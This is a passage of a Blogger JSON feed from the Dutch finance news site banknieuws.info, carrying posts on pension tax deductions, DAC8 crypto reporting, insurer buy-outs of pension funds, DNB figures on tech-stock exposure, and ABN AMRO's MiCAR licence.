oplopen. “2025 wordt wederom een recordjaar”, zegt directeur Joost Tieland. “Maar veel mensen weten nog steeds niet hoe de regeling werkt en hoeveel ze maximaal met belastingvoordeel mogen inleggen.”\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EVolgens Tieland zijn er twee duidelijke oorzaken voor de sterke toename van de inleg in aanvullend pensioen. Ten eerste komt dat door nieuwe wetgeving. Door de nieuwe pensioenwet is de jaarruimte - het bedrag dat je maximaal mag storten op een pensioenrekening - medio 2023 fors verhoogd: van €13.500 naar €36.000. Bovendien wordt het vermogen in box 3 steeds zwaarder belast. “Beide maatregelen maken het aantrekkelijk om geld in te leggen op een pensioenrekening omdat het belastingvoordeel voor veel mensen een aanzienlijk hogere uitkomst oplevert dan wanneer dat ze dit op een andere manier hadden opgebouwd.”\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EOok groeit het besef bij Nederlanders dat ze zelf verantwoordelijk zijn voor de opbouw van een goed pensioen. Tieland: “Uit onderzoeken blijkt dat veel Nederlanders nog steeds te weinig pensioen opbouwen. Dat zie je vooral bij een grote groep ZZP’ers én werknemers bij een bedrijf zonder pensioenregeling.”\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUit nationaal onderzoek van Brand New Day blijkt dat 17% van de werkenden in 2024 een bedrag ingelegd heeft op een pensioenrekening. Uit eerder onderzoek aan het begin van dat jaar bleek dat slechts 10% dat van plan was.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe trend is verder aan het versnellen: 37% van de werkenden geeft aan in 2025 geld te hebben ingelegd of dat nog te gaan doen. “Dat zou meer dan een verdubbeling betekenen ten opzichte van 2024”, aldus Tieland. “Ruim een derde van deze groep verwacht zelfs méér te storten dan in 2024.”\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EBrand New Day ziet de trend ook terug bij eigen klanten. De gemiddelde maandelijkse inleg (over januari tot en met oktober) bedroeg dit jaar €223. In 2024 was dat nog €195 en in 2023 €154. “We zien jaar op jaar meer klanten die storten en die ook grotere bedragen inleggen”, stelt Tieland. “En december is traditiegetrouw de drukste maand. We gaan dus opnieuw een record breken.”\u0026nbsp;\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003ELeuker hoeft niet, makkelijker wel\u0026nbsp;\u003Cbr \/\u003EOndanks het groeiende gebruik van de mogelijkheid om aanvullend pensioen op te bouwen, blijft de kennis erover achter. 16% van de werkenden in het onderzoek kent de mogelijke belastingvoordelen van een pensioenstorting niet; 27% zegt er onvoldoende mee bekend te zijn.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe berekening van de jaarruimte, het bedrag dat iemand maximaal mag aftrekken, vormt een drempel voor veel klanten. “Je kunt dat uitrekenen op basis van het belastbare inkomen in het jaar ervoor, dus 2024 voor stortingen in 2025. Online rekentools kunnen daarbij helpen. Maar als je echt iets wilt doen aan het aantal mensen dat geen of te weinig pensioen opbouwt, zou het goed zijn als de Belastingdienst een duidelijker en persoonlijker inzicht in de jaarruimte geeft als mensen hun aangifte inkomstenbelasting doen.”\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe aftrekmogelijkheid biedt mensen met weinig of geen pensioen de kans hun pensioen te verbeteren. “Een ZZP’er met een goed inkomen of een werknemer zonder bedrijfspensioenregeling kan de storting tot maximaal 49,5% aftrekken. Natuurlijk betaal je weer belasting over de pensioenuitkeringen na pensionering, maar doorgaans ligt de belastingdruk dan een stuk lager. Ook is er mogelijk belastingvoordeel omdat je over pensioenopbouw geen vermogensbelasting in box 3 hoeft te betalen.” Bovendien betalen nabestaanden over de uitkeringen geen erfbelasting in geval van overlijden.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ETieland geeft als tip om hulp in te roepen als mensen er niet uitkomen. “Dat kan bij familie of vrienden die van de aftrek gebruikmaken, maar je kunt voor hulp ook altijd terecht bij aanbieders zoals wij of bij een financieel adviseur.”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/3583379798040834344\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/het-gebruik-van-belastingaftrek-voor.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/3583379798040834344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/3583379798040834344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/het-gebruik-van-belastingaftrek-voor.html","title":"Het gebruik van belastingaftrek voor pensioen blijft stijgen"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheDQi0oxW1igPP3di5_9kQdrdQFDVXLXxi6nuMeqAyMWcOMw-_Pq7X51YrGDKg_zaMeJJ5whZ7_CSuBydwQ5hHNHZvaSGM3WeHP8WZLboeM44URZctxl_ANcXq7mEz5I0aBmAvR3qI9ca09S4yyjRLRzyUqCumNRE27iinMHO_SKxRMI0YwbQ3WRop\/s72-c\/pexels-photo-259251.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-9198347454852151463"},"published":{"$t":"2026-01-02T05:00:00.000+01:00"},"updated":{"$t":"2026-01-02T09:31:33.201+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crypto"}],"title":{"type":"text","$t":"Belastingdienst krijgt meer inzicht in crypto per 1 januari 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDdK7DPEfdpLL7g1YOvNoWxHCl5lNtC0rvalMStOWMCfkQit1kM01979ocqNuqTJvB3BS-GGnGMNb_NHf3QG2LGCbK6UG9QKO9s1vIfXRiW-xe2FS8ETxoo2uvKcAjpFOdUG9dOw8VHYLMvJpYZBRoj256JlANeESQtTB1c0KA7T5X3geVwSfptgyY\/s960\/crypto-currency-7070472_960_720.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"624\" data-original-width=\"960\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDdK7DPEfdpLL7g1YOvNoWxHCl5lNtC0rvalMStOWMCfkQit1kM01979ocqNuqTJvB3BS-GGnGMNb_NHf3QG2LGCbK6UG9QKO9s1vIfXRiW-xe2FS8ETxoo2uvKcAjpFOdUG9dOw8VHYLMvJpYZBRoj256JlANeESQtTB1c0KA7T5X3geVwSfptgyY\/s320\/crypto-currency-7070472_960_720.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPer 1 januari 2026 treedt de Europese richtlijn DAC8 in werking. Daarmee komt een einde aan het grijze gebied rondom crypto en belastingheffing. Crypto-exchanges en wallet-aanbieders in de EU zijn vanaf die datum verplicht om gebruikersgegevens te verzamelen, die op termijn worden gedeeld met de Belastingdienst. De experts van Crypto Insiders zetten op een rij wat er gaat veranderen.\u003Cbr \/\u003E\u003Cbr \/\u003EHoewel de eerste gegevens pas in de loop van 2027 bij de Belastingdienst worden aangeleverd, begint de registratie van saldo’s en transacties al op 1 januari 2026 om 00:00 uur. Crypto die op dat moment op een centrale exchange staat, valt onder de rapportageplicht. De Belastingdienst krijgt daarmee inzicht in het bestaan en de waarde van deze tegoeden.\u003Cbr \/\u003E\u003Cbr \/\u003EVoor de meeste particulieren valt crypto onder Box 3. De waarde op de peildatum van 1 januari is bepalend voor de belasting over 2026. Koersschommelingen daarna hebben geen invloed op die aangifte. Het heffingsvrije vermogen in Box 3 bedraagt in 2026 €51.396 per persoon en €102.792 voor fiscale partners.\u003Cbr \/\u003E\u003Cbr \/\u003EWie zijn crypto vóór 1 januari uit eigen beheer haalt, voorkomt dat de live portfolio-waarde automatisch via een exchange wordt gedeeld. Dit verandert niets aan de verplichting om crypto altijd correct op te geven bij de belastingaangifte.\u003Cbr \/\u003E\u003Cbr \/\u003EActieve handel, mining, staking of crypto-inkomsten kunnen leiden tot belastingheffing in Box 1, waar hogere tarieven gelden.\u003Cbr \/\u003E\u003Cbr \/\u003EMet DAC8 kijkt de Belastingdienst structureel mee via cryptobedrijven. Een sluitende en correcte administratie is daarom essentieel om afwijkingen te voorkomen.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/9198347454852151463\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/belastingdienst-krijgt-meer-inzicht-in.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/9198347454852151463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/9198347454852151463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/belastingdienst-krijgt-meer-inzicht-in.html","title":"Belastingdienst krijgt meer inzicht in crypto per 1 januari 2026"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDdK7DPEfdpLL7g1YOvNoWxHCl5lNtC0rvalMStOWMCfkQit1kM01979ocqNuqTJvB3BS-GGnGMNb_NHf3QG2LGCbK6UG9QKO9s1vIfXRiW-xe2FS8ETxoo2uvKcAjpFOdUG9dOw8VHYLMvJpYZBRoj256JlANeESQtTB1c0KA7T5X3geVwSfptgyY\/s72-c\/crypto-currency-7070472_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-2875499026186467659"},"published":{"$t":"2025-12-30T08:38:00.000+01:00"},"updated":{"$t":"2025-12-30T08:38:00.123+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pensioen"}],"title":{"type":"text","$t":"Verzekeraars nemen voor € 7 miljard pensioenfondsen over"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7GrjlWIljTeChtDGisd6HHGYH1N7aY8XzqDWdJsWg6D3YTNI8RDaCPsb8TvSYH09OIdwVntBJPK9PwcBogtKyNzrxSCUNKfD8CSN4DcuCZ_7ip997XK4PLOm8QhdQX7vfjTFr4a_BY32FaCht91pCV6lGQ3rh-uWdw22h7cjpDS19801lp0EpVfn_\/s1280\/ai-generated-8759735_1280.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7GrjlWIljTeChtDGisd6HHGYH1N7aY8XzqDWdJsWg6D3YTNI8RDaCPsb8TvSYH09OIdwVntBJPK9PwcBogtKyNzrxSCUNKfD8CSN4DcuCZ_7ip997XK4PLOm8QhdQX7vfjTFr4a_BY32FaCht91pCV6lGQ3rh-uWdw22h7cjpDS19801lp0EpVfn_\/s320\/ai-generated-8759735_1280.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EIn twee jaar tijd hebben levensverzekeraars voor € 7 miljard aan pensioenverplichtingen \u003Ca href=\"https:\/\/www.dnb.nl\/algemeen-nieuws\/statistiek\/2025\/verzekeraars-nemen-voor-7-miljard-pensioenfondsen-over\/\"\u003Eovergenomen vi\u003C\/a\u003Ea zogeheten buy-outs (overnames), blijkt uit nieuwe cijfers van DNB. Voor pensioenfondsen vormt zo’n buy-out een alternatief voor de transitie naar het nieuwe pensioenstelsel (Wtp). Daarbij zijn de marktomstandigheden momenteel gunstig voor buy-outs door verzekeraars, vanwege de relatief hoge rente.\u003Cbr \/\u003E\u003Cbr \/\u003EDe eerste pensioenfondsen hebben de overgang naar de Wet toekomst pensioenen (Wtp) gemaakt. Andere fondsen maken zich op om de komende jaren in te varen. Maar een alternatief is dat een pensioenfonds zijn verplichtingen via een collectieve waardeoverdracht, oftewel buy-out, overdraagt aan een verzekeraar. Het pensioenfonds houdt dan op te bestaan.\u003Cbr \/\u003E\u003Cbr \/\u003EBij De Nederlandsche Bank stellen we onafhankelijk statistieken op over de Nederlandse financiële sector en economie. Dit artikel is gebaseerd op die cijfers. Meer informatie over onze statistieken en alle dashboards vind je op de Statistiek homepage.\u003Cbr \/\u003E\u003Cbr \/\u003EDe Nederlandse levensverzekeraars Achmea, ASR, Athora en Nationale Nederlanden hebben de voorbije jaren via buy-outs vijftien verschillende pensioenfondsen overgenomen. Inclusief deze toename van € 7 miljard door overnames bereikten de totale pensioenregelingen van verzekeraars aan het einde van het derde kwartaal van 2025 een omvang van € 230 miljard. Het aandeel van verzekeraars steeg hiermee naar 15% van de totale pensioenvoorzieningen van € 1573 miljard (verzekeraars en pensioenfondsen samen).\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/2875499026186467659\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/12\/verzekeraars-nemen-voor-7-miljard.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/2875499026186467659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/2875499026186467659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/12\/verzekeraars-nemen-voor-7-miljard.html","title":"Verzekeraars nemen voor € 7 miljard pensioenfondsen over"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7GrjlWIljTeChtDGisd6HHGYH1N7aY8XzqDWdJsWg6D3YTNI8RDaCPsb8TvSYH09OIdwVntBJPK9PwcBogtKyNzrxSCUNKfD8CSN4DcuCZ_7ip997XK4PLOm8QhdQX7vfjTFr4a_BY32FaCht91pCV6lGQ3rh-uWdw22h7cjpDS19801lp0EpVfn_\/s72-c\/ai-generated-8759735_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-2132636518952389525"},"published":{"$t":"2025-12-29T08:34:00.001+01:00"},"updated":{"$t":"2025-12-29T08:34:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beleggen"}],"title":{"type":"text","$t":"Financiële instellingen beleggen fors in volatiele techaandelen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhAPtN2Umv68WK_eMS86dfgFGhumJWjjwctF-699n7t0bu5PUyqATiY06VOQVD8IHsWwk86QerIYSXNnIFztKom72qs6Xwqoh1anj_hbY-NUoMGjxAfDjJC2yTxU2zJq52kkAiMCDTCBY08TFuSFnwXNfrxQzT_HslU5EeeFTQuqWinxN-Fl1Al2dS\/s1280\/ai-generated-8950840_1280.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhAPtN2Umv68WK_eMS86dfgFGhumJWjjwctF-699n7t0bu5PUyqATiY06VOQVD8IHsWwk86QerIYSXNnIFztKom72qs6Xwqoh1anj_hbY-NUoMGjxAfDjJC2yTxU2zJq52kkAiMCDTCBY08TFuSFnwXNfrxQzT_HslU5EeeFTQuqWinxN-Fl1Al2dS\/s320\/ai-generated-8950840_1280.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENederlandse pensioenfondsen, verzekeraars en beleggingsinstellingen beleggen meer dan \u003Ca href=\"https:\/\/www.dnb.nl\/algemeen-nieuws\/nieuws-2025\/financiele-instellingen-beleggen-fors-in-volatiele-techaandelen\/?utm_campaign=nieuwsattendering\u0026amp;utm_medium=email\u0026amp;utm_source=newsletter\"\u003E200 miljard \u003C\/a\u003Eeuro in aandelen van techbedrijven, waarvan een belangrijk deel in Amerikaanse techreuzen. Dat is twee keer zoveel als in 2020. Deze grote blootstelling maakt ze kwetsbaar voor koersschommelingen, zeker nu er steeds vaker wordt gewaarschuwd voor de hoge waardering van techaandelen.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDat blijkt uit een analyse van DNB. De laatste jaren zijn techbedrijven, mede door de opkomst van AI, enorm gegroeid. De zeven grootste Amerikaanse techbedrijven – Alphabet, Amazon, Apple, Meta, Microsoft, NVIDIA en Tesla – vertegenwoordigen een enorme beurswaarde: 24 procent van de waarde in de MSCI World Index, een wereldwijde aandelenindex, waar veel grote bedrijven in zijn opgenomen. De aandelen van deze ‘Magnificent Seven’ zijn ook bij Nederlandse financiële instellingen populair. In totaal beleggen zij bijna €95 miljard in deze zeven bedrijven.\u003Cbr \/\u003E\u003Cbr \/\u003EUit de analyse van DNB blijkt dat vooral pensioenfondsen veel techaandelen bezitten. Eind juli 2025 hadden zij ruim €150 miljard belegd in de aandelen van techbedrijven. Dat is bijna 43% van hun portefeuille met beursgenoteerde aandelen (zie figuur 1) en 8% van hun totale balans. Ten opzichte van januari 2020 gaat het om een toename van bijna 50%. Het gewicht van de zeven grote Amerikaanse techbedrijven in hun aandelenportefeuille is in de afgelopen jaren nog sterker gestegen: van 7% in januari 2020, naar 19% in juli 2025. Daarbij zijn de verschillen tussen pensioenfondsen overigens groot.\u003Cbr \/\u003E\u003Cbr \/\u003EBeleggingsinstellingen beleggen 30% van hun totale aandelenportefeuille in techaandelen, gelijk aan 6% van hun totale balans.\u003Cbr \/\u003E\u003Cbr \/\u003EHoewel de blootstelling van verzekeraars aan techbedrijven minder is dan van pensioenfondsen, is die nog steeds substantieel. Van hun totale aandelenportefeuille bestaat 33% uit techaandelen, dat is bijna 2% van hun totale balans. Ook bij verzekeraars is het gewicht van techbedrijven in de beleggingsportefeuille de afgelopen jaren toegenomen. Zij hebben eveneens een grote concentratie naar aandelen van de zeven grote Amerikaanse techbedrijven: 13% van hun totale aandelenportefeuille. Dat was in 2020 nog maar 6%.\u003Cbr \/\u003E\u003Cbr \/\u003ETechaandelen staan bekend om hun hoge rendement en volatiliteit in vergelijking tot aandelen van andere sectoren. De aandelenkoersen van technologiebedrijven fluctueren meer dan van de meeste andere aandelen. Tegelijkertijd stijgen de koersen van de techbedrijven gemiddeld genomen sterker. De koersstijging wordt voor een belangrijk deel gedreven door de snelle groei van de zeven grote Amerikaanse techbedrijven. Na een scherpere daling begin dit jaar zijn de koersen van Amerikaanse techaandelen ook nu weer sterker gestegen dan de brede index van aandelen. Amerikaanse techaandelen stegen met 20%, terwijl de brede aandelenbeurs met 16% is gestegen.\u003Cbr \/\u003E\u003Cbr \/\u003ESteeds vaker wordt gewaarschuwd voor de hoge waarderingen van techaandelen en de kans op een abrupte correctie. De waarde van techaandelen is sterk afhankelijk van onzekere toekomstige winsten. Er zijn groeiende zorgen over de mate waarin deze ook gerealiseerd zullen worden. Ook kunnen de koersen sterk beïnvloed worden door monetaire beleidsrentes. Daarnaast zijn de aandelen erg gevoelig voor de impact van onder meer geopolitieke fragmentatie, innovatie, nieuwe regelgeving en antitrustzaken.\u003Cbr \/\u003E\u003Cbr \/\u003ENiet alleen DNB en andere toezichthouders uiten hun zorgen, ook op financiële markten is er bezorgdheid dat de bedrijven te veel investeren in AI. Daarnaast zijn er zorgen over de groeiende financiële verwevenheid in het AI-ecosysteem, waardoor problemen bij het ene bedrijf, makkelijk kunnen overslaan op andere.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/2132636518952389525\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/12\/financiele-instellingen-beleggen-fors.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/2132636518952389525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/2132636518952389525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/12\/financiele-instellingen-beleggen-fors.html","title":"Financiële instellingen beleggen fors in volatiele techaandelen"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhAPtN2Umv68WK_eMS86dfgFGhumJWjjwctF-699n7t0bu5PUyqATiY06VOQVD8IHsWwk86QerIYSXNnIFztKom72qs6Xwqoh1anj_hbY-NUoMGjxAfDjJC2yTxU2zJq52kkAiMCDTCBY08TFuSFnwXNfrxQzT_HslU5EeeFTQuqWinxN-Fl1Al2dS\/s72-c\/ai-generated-8950840_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-8334945510220203959"},"published":{"$t":"2025-12-29T07:08:00.001+01:00"},"updated":{"$t":"2025-12-29T07:08:00.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ABN"}],"title":{"type":"text","$t":"ABN AMRO boost digitale innovatie met MiCAR-licentie en Smart Derivatives "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtoQoQaCY1FQ722m8Lm4thTu6khrcAvtU0ukBtF9Eyy6ZsI1eO2S-g23WBA6D-2VaxJUiF9ZapgHd4r9q3KuHXKyYYh4kP7HHAqDH75njLjOTZXP_G5F5IbOcxbLmUvQGZLWYKx50dx27P0eeVOkz9cQNeKii-pbwKNSN6Io12YigBIBckCc88Mtp2\/s2500\/ABN_AMRO_DEF_juni_2025__Hannie_Verhoeven_Fotograaf013_hero.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1668\" data-original-width=\"2500\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtoQoQaCY1FQ722m8Lm4thTu6khrcAvtU0ukBtF9Eyy6ZsI1eO2S-g23WBA6D-2VaxJUiF9ZapgHd4r9q3KuHXKyYYh4kP7HHAqDH75njLjOTZXP_G5F5IbOcxbLmUvQGZLWYKx50dx27P0eeVOkz9cQNeKii-pbwKNSN6Io12YigBIBckCc88Mtp2\/s320\/ABN_AMRO_DEF_juni_2025__Hannie_Verhoeven_Fotograaf013_hero.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EABN AMRO versnelt zijn aanpak voor digitale innovatie met twee belangrijke mijlpalen. Haar Duitse dochteronderneming Hauck Aufhäuser Digital Custody heeft een MiCAR-licentie verkregen, waardoor cryptobewaardiensten voor institutionele klanten mogelijk worden onder het nieuwe EU-regelgevingskader.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ETegelijkertijd heeft zij haar eerste internationale Smart Derivative Contract (SDC)-transactie afgerond in samenwerking met DZ BANK, waarbij blockchaintechnologie is ingezet om contractrisico’s te verminderen en efficiëntie te verbeteren.\u003Cbr \/\u003E\u003Cbr \/\u003EHauck Aufhäuser Digital Custody GmbH (HADC) heeft toestemming gekregen van de Duitse toezichthouder BaFin onder de nieuwe EU-regelgeving Markets in Crypto-Assets Regulation (MiCAR). Dit stelt HADC in staat om cryptobewaardiensten en transactiediensten aan te bieden aan institutionele klanten binnen één EU-breed kader.\u003Cbr \/\u003E\u003Cbr \/\u003EMiCAR, van kracht sinds 30 december 2024, stelt geharmoniseerde regels vast voor cryptodiensten in de hele EU. Met de MiCAR-licentie kan HADC cryptoactiva beheren en beveiligen namens klanten en zal het in de toekomst deze diensten via het Europese paspoort kunnen aanbieden in andere EU-lidstaten.\u003Cbr \/\u003E\u003Cbr \/\u003EAls een van de eerste bedrijven die een MiCAR-licentie heeft verkregen, zal HADC zich blijven richten op institutionele klanten en verdere groei nastreven onder de paraplu van ABN AMRO.\u003Cbr \/\u003EVersnellen van digitale innovatie\u003Cbr \/\u003E\u003Cbr \/\u003EIn samenwerking met DZ Bank heeft ABN AMRO voor het eerst internationaal een over-the-counter (OTC) derivaat verhandeld met behulp van een Smart Derivative Contract (SDC). Een belangrijke mijlpaal in financiële technologie: de transactie liep 10 dagen live en was volledig geautomatiseerd, waarbij afwikkeling en onderpandbeheer succesvol werden uitgevoerd op basis van de distributed ledger technology (DLT) van DZ Bank. De dagelijkse betaling was volledig geautomatiseerd, direct verwerkt via SEPA en teruggekoppeld naar het smart contract, wat snelheid en transparantie gedurende de hele transactie waarborgde.\u003Cbr \/\u003E\u003Cbr \/\u003EVan initiatie tot beëindiging werden alle stappen – inclusief waardering en onderpandafwikkeling – verwerkt op blockchain. Dit voorkomt geschillen over onderpand door gebruik te maken van vooraf overeengekomen marktdata en rentecurves, en maakt gestroomlijnde dagelijkse afwikkelingen mogelijk. Deze aanpak effent het pad voor efficiëntere en kosteneffectieve operaties.\u003Cbr \/\u003E\u003Cbr \/\u003EDerivaten worden voornamelijk gebruikt door bedrijven en financiële instellingen om risico’s af te dekken, maar het beheer van de levenscyclus van deze financiële instrumenten is doorgaans complex en kostbaar. Een SDC brengt de volledige levenscyclus van een financieel product in kaart – inclusief geautomatiseerde levering van marktdata en geïntegreerde waarderingsmethodologie voor het onderliggende derivaat.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/8334945510220203959\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/12\/abn-amro-boost-digitale-innovatie-met.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8334945510220203959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8334945510220203959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2025\/12\/abn-amro-boost-digitale-innovatie-met.html","title":"ABN AMRO boost digitale innovatie met MiCAR-licentie en Smart Derivatives 